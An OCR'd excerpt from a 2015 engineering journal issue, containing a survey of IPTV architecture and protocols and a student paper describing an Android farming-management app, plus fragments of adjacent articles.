[1] Dr. SC Santra , Professor, Department Of Environmental Science , University Of Kalyani, Nadia, West Bengal, "Environmental Science" page no from 78 – 104.

[2] Soil and Solid Waste Pollution and Its Management by G.Gaur : 196 – 240.

[3] Umanu, G. & Babade, "M. F Biological Degradation of Kerosene in Soil Amended with Poultry Droppings"- www http://www.scienceandnature.org/IJABR_Vol3%282%292013/IJABR_V3%282%2925.pdf

[4] Pankaj Nariya, Nikhil Jirankalgikar, Rahul Warma & Subrata De, "Analytical Study & HPTLC Profile of Panchagavya – A Traditional Ayurvedic Preparation" - Asian Journal of Biochemical and Pharmaceutical Research Issue 2 (Vol. 2) 2012

[5] P. Agamuthu *,Y.S. Tan, S.H. Fauziah (2013)," Bioremediation of hydrocarbon contaminated soil using selected organic wastes". 2013 International Symposium on Environmental Science and Technology (2013 ISEST)

[6] Uwumarongie-Ilori, E.G., Aisueni N.O., Sulaiman-Ilobu, B.B., Ekhator, F. Eneje, R. C. and Efetie-Osie, A., "Immobilization Effect of Cow Dung on Lead and Chromium in Soil Cultivated With Oil Palm". Bull. Environ. Pharmacol. Life Sci .; Volume 1 [9] August 2012: 74 – 80.

[7] K. Prapagar, S.P. Indraratne and P. Premanandharajah (2012), "Effect of Soil Amendments on Reclamation of Saline-Sodic Soil." Tropical Agricultural Research Vol. 23 (2): 168 –176 (2012).adsorbent, IJCPS, 2 (special): 149 – 158.

[8] P. M. V. Subbarao and V. K. Vijay – "Production of Bio-CNG from Biogas for Use in Automobiles" Indian Institute of Technology, Delhi, Hauz Khas, New Delhi – 110 016, India - National Conference on Glory of Gomatha, December 01-03,Tirupati,AP,India

[9] Sajal Roy, Md. Abul Kashem "Effects of Organic Manures in Changes of Some Soil Properties at Different Incubation Periods"http://dx.doi.org/10.4236/ojss.2014.43011

[10] Soil and Solid Waste Analysis – A laboratory Manual by P.K. Behra.

[11] "Bhagwat Geeta As It Is" by His Divine Grace A.C. Bhaktivedanta Swami Prabhupada.

[12] The Mahabharata Book 13 Anushasana Parva 24 -7

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Comprehensive Survey on Internet Protocol Television (IPTV)

Amita Dagar[1], Sarika[2]

M-Tech Student[1], Assistant Professor[2] & Department of CSE
Delhi Institute of Tech., Management & Research
Faridabad, Haryana, India

ABSTRACT— IPTV was convergence product between broadcasting, telecommunication and information technology because it gave multimedia service such as TV broadcasting, video, audio, text, and data transmitted by using IP protocol. IPTV service had a better quality than conventional TV, such as voice over internet protocol (VoIP), data (internet), and video on demand (VoD). IPTV is distinctly different from "Internet Video" that simply allows users to watch videos like movie previews and webcams, over the Internet in a "best effort" fashion with no into- end service management an quality of service considerations. This paper is an overview of the new emerging IPTV technology. Our future work will be focusing on IPTV Quality of Experience, its architecture security threats and its possible solutions and so on.

Keywords— IPTV, Analysis, IMS, STB, RTP

I. INTRODUCTION

IPTV stands for Internet Protocol television and the IPTV main role is to deliver audio , video and any other data called Triple Play services over an IP network. i.e IPTV includes services such as voice over IP(VOIP),video on demand and web access services that commonly known as Triple Play services. The IP network for IPTV might be public IPTV network. Such as internet or private IP network, such as LAN based network. IPTV has a numerous no. of features such as to way capability of IPTV system which allows service provider to deliver a whole, interactive television application.(e.g., Interactive games, high speed internet browsing, and high definition television)



Figure 1: Internet Protocol television (IPTV)

II. FUNCTIONAL COMPONENTS OF THE IPTV ARCHITECTURE

Content Sources:- It receives video content from producers and other sources, encodes them and stores content to an acquisition database.

Services Nodes:- It receives video stream in various formats and then reformats and encapsulates them for transmission with that appropriate Quality of Services(QOS) indicates to the (WAN)wide area network for delivery to the customers. It's also communicated

to the Customer Premises Equipment (CPE) for the service management. And it may be centralized in metro area (for e.g., at the Central Offices).

Wide Area Distribution Networks:- it provides the distribution services ,quality of services, and other capabilities, such as multicast and other timely distribution of IPTV data streams from the Service Nodes to the Customer Premises.

Customer Premises Equipment (CPE):-This device located at the customer premise provides that the Broadband Network Termination(B-NT) that the functionality at the minimum .And its may be include some other integrated functions like that set-top box ,routing gateway and some other home networking capabilities.

IPTV Client:- The IPTV Client is the functional unit, basically it performs the functional processing ,which includes setting up the connection and Quality of Services, decoding the video streams such as set-top box.

III. Architecture of IPTV

A. Basic IPTV System In this architecture is described in Figure. Some major components of IPTV given in below.

a) **Acquisition servers**:- They add DRM metadata and encode video.
b) **IP routers**:- They provide fast reroute in that case if routing are failures. Basically they route IP packets.
c) **Distribution Servers:-** They are provide QOS control and caching.
d) **Set-Top –Boxes(STB):-**This device on the customer side in that interfaces with the user terminal (e.g., PC, TV, laptop and others)with a Digital Subscriber Line(DSL).
e) **VoD creators and servers**:- They retain the library of encoded VoD content to provide VoD services



Figure 2: Basic IPTV System

B. IP-multicast IPTV Architecture

IP-multicast is a method of sending IP packets to a group of interested receivers. As shown in Figure 3 , AT&T U- Verse adopts the IP multicast architecture. When a TV program is encoded at the super hub office (SHO), and then delivered via multicast through video hub offices(VHO), intermediate offices(IOs), central offices(Cos), Digital Subscriber line access multiplexers(DSLAM), & residential gateway(RG), to the TV Set-Top-Boxes(STB).



Figure 3: IP-multicast IPTV Architecture

C. Peer-to-Peer IPTV Architecture:

In this Architecture for a Peer-to-Peer (P2P) IPTV distribution, there is a group and a source of peers as a torrent. Each peer receives many packets from the source and from other peers as shown in Figure.



. **Figure 4: Peer-to-Peer IPTV Architecture**

IV. IPTV Set-Top box (STB)

Set-Top box is an IPTV device that is used to receive and decode digital television broadcast and to turn that signal into content which is then displayed on a TV screen or any some other display devices.

A. Professional Set-Top box : It's referred to as Integrated Receiver Decoders (IRD) are professional method of the broadcasting audio and video contents to the display devices. They are technically superior. (For e.g. Tornado M10 Set-Top box)

Hybrid IPTV Set-Top box It is designed basically to deliver video contents. This allows viewers to view broadcast television and internet video on their display along with IPTV services such as VOD. A new consumer television experience can created internet browser.

Wireless IPTV Set-Top box: It is to deliver IPTV contents through a wireless network connection. Its connect to displays using high definition multimedia interface (HDMI) and S-video interface that can take input from the internet and deliver it to the display device. It can deliver high quality audio and video those contents to the displays with high speed network connection.

V. Protocols used for IPTV

A. RTP: Real –time Transport Protocol provides many packet format for delivering video and audio contents through IP network. RTP is commonly used in some streaming media services like including telephony & video teleconference applications services. This is used for streaming channels and it's controlled by the Real Streaming Time Protocol (RSTP).

B. RTSP: Its stand for Real Time Streaming Protocol or controlling network protocol It's used to establish and control media sessions from the server to the user. The media servers issue pauses and play commands to easily control that those transmissions of media files from the server. In RTSP Streaming of data is one –directional. Data streams can be sent from the server to the user RTSP is used to control all unicast and multicast streams.

C. PIM: Protocol-Independent Multicast (PIM) is a collection of multicast routing protocols that can provide data distribution through IP network such as the internet, LAN (Local Area Network), and WAN (Wide Area Network). PIM is independent and it uses routing information provided by various routing protocols such as BGP (Border Gateway Protocol) In IPTV, PIM is commonly used to route IPTV multicast streams between networks.

D. IGMP: IGMP stands for The Internet Group management protocol. Its used to manage membership in IP multicast groups. This protocol is basically used in online streaming video and gaming. IGMP is main part of the multicast specification over IP network. It is used to change from one TV channel to another TV channel.

VI Conclusions and Future Work

This paper describes the various standardization, ways of deployment, implementation and evaluation of IPTV service, performance capacity and security. The objectives of various IPTV approach have been explained and also reasons and advantages identified for the presented concept. Main components of IPTV service architecture as well as the roles of different functions have been explained in the paper. In our future work we plan to elaborate a further interaction between IMS mechanisms and IPTV service. First we want to enable a dynamic adaptation of IPTV QoS parameters depending on the network resources available for the user at any time.

REFERENCES:

[1] W. Hrudey and Lj. Trajkovic, "Mobile Wimax MAC and PHY layer optimization for IPTV," Journal of Mathematical and Computer Modeling, Elsevier, Mar. 2011, vol. 53, pp. 2119–2135.

[2] R. Gill, T. Farah, and Lj. Trajkovic, "Comparison of WiMAX and ADSL performance when streaming audio and video content," OPNETWORK 2011, Washington, DC, Aug. 2011.

[3] D.J. Reid, A. Srinivasan, and W. Almuhtadi, "QoS Performance Testing of Multimedia Delivery over WiMAX Networks," First International Conference on Data Compression, Communications and Processing (CCP), 2011, vol., no., pp. 271-274.

[4] W. Hrudey, and Li. Trajkovic, "Mobile WiMAX MAC and PHY layer optimization for IPTV", Journal of Mathematical and Computer Modeling, Elsevier, Vol.53, pp. 2119–2135, 2011.

[5] R. Gill, T. Farah, and Li. Trajkovic, "Comparison of WiMAX and ADSL performance when streaming au-dio and video content", Proc. OPNETWORK 2011, Washington, DC, Aug. 2011.

[6] J. Hamodi, and R. Thool, "Investigate The Perfor-mance Evaluation of IPTV over Wimax Networks", International Journal of Computer Networks & Communications (IJCNC), Vol.5, No.1, pp. 81-95, 2013.

[7] J. Hamodi, and R. Thool, "Performance Evaluation of IPTV over WiMAX Networks Under Different Terrain Environments", International Journal of Engineering Inventions, Vol.2, No.2, pp. 21-25, 2013.

[8] J. Hamodi, K. Salah, and R. Thool, " Evaluating the Performance of IPTV over Fixed WiMAX", Interna-tional Journal of Computer Applications, Vol.84, No.6, pp. 35-43, Dec. 2013.

[9] J. Hamodi, R. Thool, K. Salah, A. Alsagaf, and Y. Holba, "Performance Study of Mobile TV over Mobile WiMAX Considering Different Modulation and Cod-ing Techniques", Int. J. Communications,Network and System Sciences, Vol.7, No.1, pp. 10-21, Jan. 2014.

[10] P. Telagarapu, G. Naidu, and K. Chiranjeevi, "Analy-sis of Coding Techniques in WiMAX", International Journal of Computer Applications, Vol.22, No.3, pp. 19-26, 2011.

[11] M. Singh, R. Uppal, and J. Singh, "WiMAX with Dif-ferent Modulation Techniques and Code Rates", International Journal o Information and Telecommuni-cation Technology, Vol.3, No.1, pp. 31-34, 2009.

[12] Md. Islam, R. Mondal, and Md. Hasan, "Performance Evaluation of WiMAX Physical Layer under Adaptive Modulation Techniques and Communication Chan-nels", International Journal of Computer Science and Information Security, Vol.5, No.1, pp. 111–114, 2009.

[13] Md. Islam, and T. Isalm, "Performance of WiMAX Physical Layer with Variations in Channel Coding and Digital Modulation under Realistic Channel Conditions", International Journal of Information Sci-ences and Techniques, Vol. 2, No. 4, pp. 39-47, 2012.

[14] A. Rehman, T. Khan, and S. Chaudhry, "Study of WiMAX Physical Layer under Adaptive Modulation Technique using Simulink", International Journal of Scientific Research Engineering & Technology, Vol.1, No.5, pp. 05-11, 2012.

[15] A. Abdennour, "VBR Video Traffic Modeling and Synthetic Data Generation Using GA-Optimized Volterra Filters", International Journal of Network Management, Vol.17, pp. 231-241, 2006.

[16] H. Lee, T. Kwon, and D. Cho, "An enhanced uplink scheduling algorithm based on voice activity for VoIP services in IEEE 802.16d/e systems", IEEE Communications Letters, Vol.9, No.8, pp. 691–692, 2005.

[17] So-In. Chakchai, R. Jain, and A. Al-Tamimi, "A Scheduler for Unsolicited Grant Service (UGS) in IEEE 802.16e Mobile WiMAX Networks", IEEE Systems Journal, Vol.4, No.4, pp. 487-494, 2010

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

E-Agro Android Application

(Integrated Farming Management Systems)

Viraj Patodkar[1], Sujit Simant[2], ShubhamSharma[3], Chirag Shah[4], Prof. Sachin Godse[5]

[1,2,3,4]Student, [5]Guide Department of Computer Engineering, Sinhgad Academy of Engineering, Pune, Maharashtra, India

Corresponding Email:chiragshah7070@gmail.com
Contact no-9637070115

Abstract— this software application is basically for sustainable development of farmers. Many times farmer is confused to take decisions regarding selection of fertilizer, pesticide and time to do particular farming actions. So to avoid this problem this application is very useful. Fertilizer schedule of each type of crop will get registered. Based on sowing date of crop, farmer will get reminders about application of fertilizer, herbicide as per schedule, pesticide for diseases and weather alerts if particular crop exceeds its favorable temperature range. Crop suggestion will be given based on Soil type, geographical location. Farmer will get real time national level crop rates to get more befit. This system combines modern Internet and mobile communication systems with GPS for efficient and smooth farming. This review paper presents the introduction, theories and analysis of DBMS, use of Smartphone in agriculture. This paperis developed on brief study of some common problems faced by the farmers across the nation. This project aims at bringing the spark of 21st century to that 70% population who are land worshipers.

Keywords— Android, Smart phone, Agriculture, MySQL, Weather Forecasting, Management, Farming, GPS

INTRODUCTION

Indian agriculture currently faces a host of diverse challenges and fresh constraints due to the ever growing population, increasing food and fodder needs, natural resources degradation, higher cost of inputs & concerns of climate change. A phenomenal increase in food grain production is achieved using improved technology. The country's population is expected to reach 1660 million by the year 2050 and for which 349 million tons of food grains will be required. To meet this requirement there is urgent need to double the productivity of agricultural crops from the existing level. Since it is not possible to increase the land for cultivation, so the only option remains is to increase the productivity of farming using modern technology. For the sustainable development of farmer, it is necessary that decision making regarding farming should be perfect. The progress in production or steady growth in output is necessary to face the challenges posed by present economic, political and technological environment. It is also a fact that highly productive lands have been diverted from agriculture to infrastructural development, urbanization and other related activities. Under these circumstances the only option is to increase the productivity vertically. In view of these situations, using Information technology is the only way through which the target could be achieved. As we know IT is continuously increasing its roots in every fields and increasing their efficiency and from current scenario only farmers seems to be untouched with it, and probably the reason for the backwardness of our farmers. IT can improve the agriculture technique and hence a noticeable increase in crop yield can be noticed.

DESIGN

Basic design of app in the following diagram:

Here m_n =module, n=module no.

After entering into the module section we can select module one by one to get some information or alerts.



Figure1: Basic design

MODULE INFORMATION

- **M0- Login And Registration**
  - This is 'one time registration' module i.e. user need to register only once in the process.
  - This is registration module in which user need to feel particular details like
    - Name
    - Email ID
    - Mobile no
    - Address
  - User gets registered on GCM which generate mobile id for further communication, messaging. Users add themselves to the system as well as authenticate and utilize the system, thereby providing access to valid registered users in the system.

- **M1- Crop Details**
  - It is the module in which we have added many crops such as maize, wheat, sugarcane, cotton etc.
  - Details include basic information of each crop such as suitable environment, time, soil, temperature etc.
  - This information can store on server side and we can update or modify the information whenever necessary.

Screenshot1: Crop details

- **M2- Crop Alerts**
  - After entering into crop alert farmer need to choose crop as well as date at which farming starts.
  - In this module farmer will get the alert regarding different farming procedure which include fertilizer, pesticide, herbicide, seed used for crop and weather alert if favorable temperature range of any crop exceeds.

Screenshot 2: Crop Alerts

- **M3- Ask Questions?**
  - This section includes the 'customer care' type service. So that farmer can directly ask questions to Central Government "Kisan Call Centers" via phone as well as by e-mails.
  - They can download the PDF file if they required contacts other than Pune region.

Screenshot 3: Ask Questions?

- **M4- Weather Info**
  - It gives real time weather data of any location in India by using yahoo weather api.
  - This is mainly useful for the farmers having green houses where we require data such as humidity after fix interval of hours.

  - It gives following details:

1.Temperature
2.Humidity
3.Pressure

- We can mannually enter the location or it automatically show weather info of your location using GPS.This facility is useful when our farm is located away from our destination.

Screenshot 4: Weather Info

- **M5- Crop Rates**
  - This include real time rates of crops.
  - Rates will be fetched from national level markets.
  - This module is very helpful for farmer beause he will get more price for perticular crop.

Screenshot 5: Crop Rates

- **M6- Settings**
  - We can ON or OFF the alerts.
  - We can see our profile and change accordingly.
  - More things can be added .

IMPLEMENTATION

- Activity Life Cycle and intent –
  - An activity represents a single screen with a user interface. For example, in this app registration page is an activity.
  - **Activity** starting with a call on *onCreate()* callback method. There is a sequence of callback methods that start up an activity and a sequence of callback methods that tear down an activity as shown in the below Activity lifecycle diagram:



Figure 2: Android Activity Life Cycle

  - An Android **Intent** is an object carrying an *intent* ie. message from one component to another component with-in the application or outside the application. The intents can communicate messages among any of the three core components of an application - activities, services, and broadcast receivers.
  - For example, let's assume that you have an Activity to launch an email client and sends an email to "kisan online help center" using your Android device. For this purpose, your Activity would send an ACTION_SEND along with appropriate **chooser**, to the Android Intent Resolver. The specified chooser gives the proper interface for the user to pick how to send your email data.

- **MySQL :**
  - MySQL the world's second most widely used relational database management system and most widely used open-source RDMS.
  - It is open source and we create the web application so we use the MySQL in our project to manage the database.

We use MySQL as,

1) To create and manage MySQL database.
2) Build database structure (Ex. Crop table, Soil table etc.)
3) Back up data. (user profile.)
4) Inspect status.
5) Work with records which will use to give the wheather alerts,crop suggestion,fertilizer sugession etc.

- **GCM :**
  - Google Cloud Messaging is a service that enables developers to send data from servers to both Android application.
  - This service provides a simple, lightweight mechanism that server can use to tell mobile mobile applications to contact the server directly.
  - We use GCM to send alert messages to the server using the unique mobile id's which is store at the server and which is generated by GCM after making the registration of user mobile at GCM.



Figure 3: GCM

- **JSON Parser :**
  - JavaScript Object Notation,is an open standard format that uses human-readable text to transmit data object consisting of atribute-value pairs.
  - It is used primarily to transmit data between a server and web application, as an alternative to XML.
  - So we use the JSON parser to convert the value which is present at Yahoo weather api. to human-readable text to transmit data object consisting of atribute-value pairs and display it on the module M4 i.e. Wheather info. Also due to this we can store that value into database for giving the wheather alerts to farmer (like as if tempature increase than the favourable condition.)

FUTURE DEVELOPMENT

- As app is available in English language there are certain restrictions for farmer to understand it. So we can develop this app in many local languages such Marathi, Hindi, Guajarati, Tamil etc.
- We can fetch crop rates from local markets which will be more suitable and economical for farmers.
- We can give facility in this app to order fertilizers, pesticide, herbicide using online platform.
- By scanning leaf, we can identify the diseases by which crop is infected using Image Processing Technique.

ACKNOWLEDGMENT

We would like to sincerely thank Prof. S. P. Godse, our guide from Sinhgad Academy of Engineering for his support and encouragement and also we would like to sincerely thank sponsored company Shaurya Technosoft Pvt. Ltd for their help.

CONCLUSION

eAgro will offer expertise service to farmers regarding cultivation of crops, pricing, fertilizers, and disease detail method of cure to be used etc. and even suggestions regarding modern techniques for cultivation, usage of bio-fertilizers, can obtain best crop cultivation in the recent history of the region etc. Our main aim will be concentrated on bringing the modern agricultural techniques to the remote farmers. The relentlessly increasing importance and application of Information Technologies (ITs) in Agriculture have given birth to a new field called e-Agro, which focus on improving agricultural and rural development through a variety of technologies. Our android application eAgro will support all the smart phones on android OS(4.2.2 onwards). It will not only displays current weather parameters but also gives weather alert to avoid future crop damage and will suggest them the most suitable crop and even with the required fertilizers, pesticide, herbicide throughout their work.

REFERENCES:

[1] S. C. Mittal, "Role of Information Technology in agriculture and its Scope in India", www.iffco.nic.in/applications/brihaspat.nsf/0/.../$FILE/it_fai.pdf, **(2012)**.

[2] P. Sharma, "Necessity of education and awareness in farmers: the basis of agricultural progress in developing and underdeveloped nations", Agriculture and Biology Journal of North America, (2010), pp. 387-390.

[3] Shitala Prasad1, Sateesh K. Peddoju2 and Debashis Ghosh3, "AgroMobile: A Cloud-Based Framework for Agriculturists on Mobile Platform" International Journal of Advanced Science and Technology Vol.59, (2013), pp.41-52

[4] WANG Ping, LIU Xiang-nan, HUANG Fang," Research on Mobile Mapping System and its Application in Precision Agriculture", Map Asia (2004)

[5] SHWETA SHARAN, KAMINI and NEHA MAHAJAN," Tech Productivity - An Android Based Solution for Indian Agriculture", ORIENTAL JOURNAL OFCOMPUTER SCIENCE & TECHNOLOGY, ISSN: 0974-6471,March 2013,Vol. 6, No. (1):Pgs. 125-129

[6] http://www.tutorialspoint.com/android/android_intents_filters.htm

[7] Android.com

[8] Impact of phones on agriculture

[9] http://www.cropinfo.in

[10] http://www.ncipm.org.in

[11] https://developer.android.com/google/gcm/server-ref.html

[12] http://www.agricoop.nic.in

[13] http://www.wikipedia.com

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Reduction in product cycle time in bearing manufacturing company

Nirav Patel[1]
